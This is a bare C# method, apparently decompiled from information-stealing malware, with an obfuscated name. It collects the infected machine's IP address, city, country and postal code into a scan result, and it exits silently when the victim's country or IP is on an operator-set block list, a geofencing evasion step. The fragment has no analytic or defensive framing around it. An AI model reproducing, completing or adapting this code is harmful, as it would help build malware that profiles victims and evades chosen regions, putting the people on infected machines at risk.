 public static void AKSFD8H23(ScanningArgs settings, ref ScanResult result)
{
GeoInfo geoInfo = GeoHelper.Get();
geoInfo.IP = (string.IsNullOrWhiteSpace(geoInfo.IP) ? "UNKNOWN" : geoInfo.IP);
geoInfo.Location = (string.IsNullOrWhiteSpace(geoInfo.Location) ? "UNKNOWN" : geoInfo.Location);
geoInfo.Country = (string.IsNullOrWhiteSpace(geoInfo.Country) ? "UNKNOWN" : geoInfo.Country);
geoInfo.PostalCode = (string.IsNullOrWhiteSpace(geoInfo.PostalCode) ? "UNKNOWN" : geoInfo.PostalCode);
List<string> blockedCountry = settings.BlockedCountry;
if (blockedCountry != null && blockedCountry.Count > 0 && settings.BlockedCountry.Contains(geoInfo.Country))
{
Environment.Exit(0);
}
List<string> blockedIP = settings.BlockedIP;
if (blockedIP != null && blockedIP.Count > 0 && settings.BlockedIP.Contains(geoInfo.IP))
{
Environment.Exit(0);
}
result.IPv4 = geoInfo.IP;
result.City = geoInfo.Location;
result.Country = geoInfo.Country;
result.ZipCode = geoInfo.PostalCode;
}